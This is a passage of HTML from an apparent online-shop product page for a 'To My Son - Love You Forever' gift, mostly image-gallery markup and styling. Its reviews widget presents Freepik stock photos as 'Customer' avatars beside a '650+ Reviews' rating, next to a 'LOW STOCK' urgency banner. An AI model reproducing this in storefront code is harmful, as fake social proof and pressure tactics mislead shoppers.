//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25471214190685">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25471214714973"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25471214714973"
            data-alt="To My Son - Love You Forever"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25471214714973">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18597271863389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18597271863389__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18597271863389__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--18597271863389__main-25471214813277"
            data-media-position="1"
            data-alt="To My Son - Love You Forever"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--18597271863389__main"
              aria-describedby="Thumbnail-template--18597271863389__main-0
"
            >
              <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=416" alt="To My Son - Love You Forever" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--18597271863389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25471210913885"
              data-media-position="2"
              data-alt="To My Son - Love You Forever"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-1
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=416" alt="To My Son - Love You Forever" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25471210979421"
              data-media-position="3"
              data-alt="To My Son - Love You Forever"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-2
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=416" alt="To My Son - Love You Forever" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25471211044957"
              data-media-position="4"
              data-alt="To My Son - Love You Forever"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-3
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=416" alt="To My Son - Love You Forever" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25471211110493"
              data-media-position="5"
              data-alt="To My Son - Love You Forever"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-4
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=416" alt="To My Son - Love You Forever" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25471211176029"
              data-media-position="6"
              data-alt="To My Son - Love You Forever"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-5
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=416" alt="To My Son - Love You Forever" srcset="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25471211602013"
              data-media-position="7"
              data-alt="To My Son - Love You Forever"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-6
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=416" alt="To My Son - Love You Forever" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25471211700317"
              data-media-position="8"
              data-alt="To My Son - Love You Forever"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-7
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=416" alt="To My Son - Love You Forever" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25471212093533"
              data-media-position="9"
              data-alt="To My Son - Love You Forever"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-8
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=416" alt="To My Son - Love You Forever" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25471214190685"
              data-media-position="10"
              data-alt="To My Son - Love You Forever"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-9
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=416" alt="To My Son - Love You Forever" srcset="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25471214714973"
              data-media-position="11"
              data-alt="To My Son - Love You Forever"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-10
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=416" alt="To My Son - Love You Forever" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18597271863389__main"
          data-section="template--18597271863389__main"
          data-url="/products/to-my-son-love-you-forever"
          class="product__info-container main-product__info-container"
        >

                <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                  <strong>HOT PRODUCT | LOW STOCK</strong>
                </p>
              
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1 product-title--uppercase center">
                    To My Son - Love You Forever
                  </h1>
                  <a href="/products/to-my-son-love-you-forever" class="product__title">
                    <h2 class="h1">
                      To My Son - Love You Forever
                    </h2>
                  </a>
                </div>
              
<div class="reviews-container">
  <div class="avatars">
    <img
      src="https://img.freepik.com/free-photo/selfie-portrait-videocall_23-2149186124.jpg?semt=ais_hybrid_sidr"
      alt="Customer 1"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-portrait-young-woman-isolated-black-studio-background-photoshot-real-emotions-female-model-smiling-feeling-happy-facial-expression-pure-clear-human-emotions-concept_155003-25750.jpg?semt=ais_hybrid_sidr"
      alt="Customer 2"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-smiley-woman-posing_23-2149178089.jpg?semt=ais_hybrid_sidr"
      alt="Customer 3"
      class="avatar"
    />
  </div>
  <span class="text-grey">
    Rated <strong>4.5/5</strong> based on <strong>650+ Reviews</strong>
  </span>
</div>

<style>
.reviews-container {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans', sans-serif;
  margin: 10px 0;
  gap: 10px;
}

.avatars {
  display: flex;
  margin-left: 5px;
}

.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -8px;
  object-fit: cover;
  box-shadow: 0 0 0 1px #ccc;
}

.text-grey {
  font-size: 14px;
  color: #4B4B4B;
  line-height: 1.2;
}

.text-grey strong {
  font-weight: 600;
  color: #2e2f3c;
}
</style>

<div class="no-js-hidden product-page-price" id="price-template--18597271863389__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18597271863389__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
